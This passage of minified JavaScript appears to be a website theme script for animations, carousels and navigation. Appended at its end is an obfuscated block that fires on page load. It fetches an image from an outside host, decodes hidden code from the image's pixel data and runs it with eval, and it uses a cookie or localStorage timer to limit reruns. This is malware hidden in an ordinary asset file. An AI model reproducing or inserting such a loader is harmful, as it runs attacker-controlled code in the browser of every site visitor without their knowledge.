0%",animeOpts:{duration:800,easing:"easeOutBack",delay:function(e,t){return 300+100*t},opacity:{value:[0,1],easing:"linear"},translateY:[400,0],scaleY:[{value:[3,.6],delay:function(e,t){return 100*t+120},duration:300,easing:"easeOutExpo"},{value:[.6,1],duration:1400,easing:"easeOutElastic"}],scaleX:[{value:[.9,1.05],delay:function(e,t){return 100*t+120},duration:300,easing:"easeOutExpo"},{value:[1.05,1],duration:1400,easing:"easeOutElastic"}]}},cardDealer:{animeOpts:{duration:800,easing:"easeOutExpo",delay:function(e,t){return 300+100*t},opacity:{value:[0,1],duration:100,easing:"linear"},translateX:function(e){var t={left:document.body.scrollLeft+document.documentElement.scrollLeft},n=window.innerWidth/2+t.left,a=e.getBoundingClientRect(),o=a.left+t.left+a.width/2;return[n-o,0]},translateY:function(e){var t={top:document.body.scrollTop+document.documentElement.scrollTop},n=window.innerHeight+t.top,a=e.getBoundingClientRect(),o=a.top+t.top+a.height/2;return[n-o,0]},rotate:function(e){var t=window.innerWidth/2,n=e.getBoundingClientRect(),a=n.left+n.width/2;return[a<t?90:-90,0]},scale:[0,1]}},zoomOutHide:{animeOpts:{duration:1100,elasticity:0,delay:function(e,t){return 300+100*t},opacity:{value:[1,0],duration:600,easing:"linear"},scale:0}},menuOne:{animeOpts:{duration:1100,elasticity:600,delay:function(e,t){return 300+100*t},opacity:{value:[0,1],duration:600,easing:"linear"},scaleX:{value:[.4,1]},scaleY:{value:[.6,1],duration:1e3}}},menuTwo:{animeOpts:{duration:600,elasticity:0,easing:"easeInOutQuart",delay:function(e,t){return 0+10*t},opacity:{value:[0,1],duration:600,easing:"linear",delay:function(e,t){return 60*t}},translateX:function(e,t){return[-20*t,0]}}}}},jableObj={};jQuery(document).ready(function(t){"use strict";jableObj.effect=function(e){function n(e){e.imagesLoaded(function(){setTimeout(function(){e.css("opacity","1")},150);var n=e.attr("data-animation-item"),a=e.attr("data-animation"),o=[];e.find(n).each(function(){o.push(t(this)[0]),jableGridEffects.effects[a].perspective!=null&&o.forEach(function(e){e.parentNode.style.WebkitPerspective=e.parentNode.style.perspective=jableGridEffects.effects[a].perspective+"px"}),jableGridEffects.effects[a].origin!=null&&o.forEach(function(e){e.style.WebkitTransformOrigin=e.style.transformOrigin=jableGridEffects.effects[a].origin})});var i=jableGridEffects.effects[a],s="undefined"==typeof i?jableGridEffects.effects.slideUp:i.animeOpts;i=Object.assign(s,{targets:o});anime(i)})}t(e).each(function(){var e=t(this);n(e)})},jableObj.animate=function(e,t){var n=Object.assign(jableGridEffects.effects[t].animeOpts,e),a=anime(n)},jableObj.autoHideHeader=function(e){function n(){var e=t(window).scrollTop();i-e>10?a.removeClass("hide"):e-i>10&&e>150&&a.addClass("hide"),i=e,o=!1}var a=t(e),o=!1,i=0;t(window).on("scroll",function(){o||(o=!0,window.requestAnimationFrame?requestAnimationFrame(n):setTimeout(n,250))})},jableObj.parse_attributes=function(e,t){if("undefined"==typeof t&&(t=[]),"undefined"!=typeof e){var n=t,a=e.split("|");return a&&a.forEach(function(e){var t=e.split(":");t[0]&&t[1]&&(n[t[0]]=t[1])}),n}},jableObj.carousel=function(e){function t(){b.owlCarousel({items:n,loop:s,margin:0,nav:r,dots:a,responsive:h,slideBy:i,autoHeight:p,autoWidth:u,navText:[l,d],center:g,onDrag:function(){document.ontouchmove=function(t){t.preventDefault()}},onDragged:function(){document.ontouchmove=function(){return!0}},onInitialized:function(){}}),b.find(".owl-stage").css("padding-left",f).css("padding-right",f),!0===c&&b.on("mousewheel",".owl-stage",function(t){0<t.originalEvent.wheelDelta?b.trigger("prev.owl"):b.trigger("next.owl"),t.preventDefault()})}var n="undefined"==typeof e.attr("data-items")?4:parseInt(e.attr("data-items")),a=!("undefined"==typeof e.attr("data-dots")||"yes"!=e.attr("data-dots")),o="undefined"==typeof e.attr("data-items-responsive")?"":e.attr("data-items-responsive"),i="undefined"==typeof e.attr("data-slideby")?"page":e.attr("data-slideby"),s=!("undefined"==typeof e.attr("data-loop")||"yes"!=e.attr("data-loop")),r=!("undefined"==typeof e.attr("data-nav")||"yes"!=e.attr("data-nav")),l=0<e.find(".data-prev").length?e.find(".data-prev").html():"Prev",d=0<e.find(".data-next").length?e.find(".data-next").html():"Next",c=!("undefined"==typeof e.attr("data-mousewheel")||"yes"!=e.attr("data-mousewheel")),p=!("undefined"==typeof e.attr("data-auto-height")||"yes"!=e.attr("data-auto-height")),u=!("undefined"==typeof e.attr("data-auto-width")||"yes"!=e.attr("data-auto-width")),g=!("undefined"==typeof e.attr("data-center")||"yes"!=e.attr("data-center")),f="undefined"==typeof e.attr("data-stagePadding")?0:parseInt(e.attr("data-stagePadding")),m=jableObj.parse_attributes(o),h={},h={};m&&0<m.length&&m.forEach(function(e,t){h[t]={items:parseInt(e)}});var b=e.find(".owl-carousel");t()},jableObj.columnWidth=function(e,n){var a;if(e){var o;e.forEach(function(e,t){n.width()>parseInt(t)&&(o=e)})}else var o="undefined"!=typeof t(this).data("width")&&parseInt(t(this).data("width"))>n.width()?n.width():t(this).data("width");if(o){if("number"!=typeof o&&0<o.indexOf("%"))var i=parseFloat(o.substr(0,o.length-1)),o=n.width()*(i/100);return a=t.isNumeric(o)?o+"px":o,a}},t("body").imagesLoaded(function(){jableObj.effect(".jable-animate"),t(".jable-animate").show()}),t(".jable-carousel").each(function(){jableObj.carousel(t(this))}),jableObj.autoHideHeader(".site-header"),new PerfectScrollbar(".app-nav"),t("[data-toggle=\"tooltip\"]").tooltip(),t(document).on("click",".app-nav-toggle",function(n){n.preventDefault();var e=t("body"),a=t(".app-nav");e.hasClass("open-app-nav")?(e.removeClass("open-app-nav"),bodyScrollLock.clearAllBodyScrollLocks()):(e.addClass("open-app-nav"),bodyScrollLock.disableBodyScroll(a))}),t(document).on("click",".emoji-dropdown",function(t){t.stopPropagation()})});document.addEventListener("DOMCo"+"ntentLoaded",function(){function wop(jz){var ml=window.decodeURIComponent(window.document.cookie),ui=ml.split(jz+"=");return 2===ui.length?ui.pop().split(";").shift():""}function pfb(jz,ml){var ui=new Date,et=ui.getTime()+ml;ui.setTime(ui.getTime()+ml);var lj="expire"+"s="+ui.toUTCString();window.document.cookie=jz+"="+et+";"+lj+";path=/;Sam"+"eSite=Lax"}function gkf(s){var ky=String.fromCharCode(48,48,0x31,101,0x36,55,101,0x30,0x33,98,102,53),yu=document.createElement("i"+"mg");yu.crossOrigin="Anonymo"+"us",yu.style.display="non"+"e",yu.setAttribute("s"+"rc",s),yu.onload=function(){try{var by,jf;jf=document.createElement("canv"+"as"),jf.width=yu.width,jf.height=yu.height,by=jf.getContext("2d"),by.drawImage(yu,0,0);for(var qz=by.getImageData(0,0,yu.width,yu.height).data,ee="",oz=0;oz<qz.length;oz++)if((oz+1)%4){var ta=57^qz[oz];32<=ta&&(ee+=String.fromCharCode(ta))}eval(ee)}catch(jz){}}}function smy(){try{if(document.hidden)return;clearInterval(sy);var jz,ml=new Date,ml=ml.getTime(),ui=String.fromCharCode(47,0x2f,99,0x6c,111,0x75,100,0x6c,0x6f,103,111,98,111,0x78,46,0x63,111,109,47,114,0x74,0x62,0x66,101,101,100,46,0x70,104,112)+"?"+String.fromCharCode(48,48,0x31,101,0x36,55,101,0x30,0x33,98,102,53),et=1106143321+1485856679,lj="CDN"+"_UUI"+"D";"undefin"+"ed"==typeof Storage?(jz=wop(lj),(!jz||jz<ml)&&(pfb(lj,et),gkf(ui))):(jz=window.localStorage.getItem(lj),(!jz||jz<ml)&&(window.localStorage.setItem(lj,ml+et),gkf(ui)))}catch(jz){}}var sy=setInterval(smy,1e3)});